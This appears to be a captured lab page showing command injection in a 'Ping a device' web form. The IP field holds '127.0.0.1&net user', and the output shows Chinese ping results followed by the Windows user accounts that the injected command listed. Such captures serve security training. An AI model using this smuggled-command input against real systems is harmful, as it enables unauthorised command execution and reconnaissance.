 Ping a device
Enter an IP address: 127.0.0.1&net user Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest HSAEE
命令运行完毕，但发生一个或多个错误。